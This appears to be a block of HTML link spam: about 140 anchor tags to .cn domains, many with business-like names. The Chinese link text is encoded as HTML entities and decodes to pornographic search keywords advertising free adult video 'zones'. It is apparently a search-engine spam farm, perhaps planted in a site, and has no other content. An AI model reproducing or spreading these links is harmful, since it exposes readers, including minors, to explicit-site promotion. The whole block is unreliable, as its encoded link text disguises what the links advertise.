<a href="http://tijianlianmeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://ladywear.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://shiqudaquan.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://wattc.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bedook168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://triosas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://htpnq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jucga.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helanshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://fljcn.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jm23.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carenne.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hned.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://jxjzt.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://kkas.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://deishang.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3051.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://idaoi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gup8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgmt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://zholon.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://khgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://lineseat.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hr911.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plan1000.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oupinly.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lihwted.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://chxzn.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://leanmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fullia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://esnet.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nftzj.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://downmobile.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://htpnq.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11gx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://pointed.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://26bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://jetwu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://romanza.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scxhdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://compares.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://htpnq.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fksms.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://geitou.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miraclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://dolphin7.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://famfm.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://shiib.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wrapped.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fidog.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://kk516.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwqz.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://ufaz.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://aluna.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ggyt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liantec.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://rnaw.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://winran.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://oswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://51plan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://66fm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://no2shop.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://neichou.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://compares.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
